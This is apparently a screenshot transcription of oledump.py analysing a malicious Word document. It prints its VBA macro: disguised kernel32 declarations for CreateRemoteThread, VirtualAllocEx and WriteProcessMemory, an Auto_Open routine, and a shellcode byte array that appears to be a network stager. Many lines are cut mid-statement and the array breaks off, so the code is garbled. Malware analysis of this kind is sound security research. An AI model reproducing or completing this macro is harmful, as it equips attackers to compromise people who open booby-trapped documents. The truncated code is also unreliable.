 (python2) E:\reverse\virus\macro>python oledump.py -s A3 -v SSL.docm
Attribute VB_Name = "NewMacros"
Private Type PROCESS_INFORMATION
    hProcess As Long
    hThread As Long
    dwProcessId As Long
    dwThreadId As Long
End Type

Private Type STARTUPINFO
    cb As Long
    lpReserved As String
    lpDesktop As String
    lpTitle As String
    dwX As Long
    dwY As Long
    dwXSize As Long
    dwYSize As Long
    dwXCountChars As Long
    dwYCountChars As Long
    dwFillAttribute As Long
    dwFlags As Long
    wShowWindow As Integer
    cbReserved2 As Integer
    lpReserved2 As Long
    hStdInput As Long
    hStdOutput As Long
    hStdError As Long
End Type

#If VBA7 Then
    Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As L
dwCreationFlags As Long, lpThreadID As Long) As LongPtr
    Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize
    Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef
    Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As St
ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PR
#Else
    Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByV
lags As Long, lpThreadID As Long) As Long
    Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long,
    Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As A
    Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lp
CreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_IN
#End If

Sub Auto_Open()
    Dim myByte As Long, myArray As Variant, offset As Long
    Dim pInfo As PROCESS_INFORMATION
    Dim sInfo As STARTUPINFO
    Dim sNull As String
    Dim sProc As String

#If VBA7 Then
    Dim rwxpage As LongPtr, res As LongPtr
#Else
    Dim rwxpage As Long, res As Long
#End If
    myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82,
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48,
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 7
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110,
安全分析与研究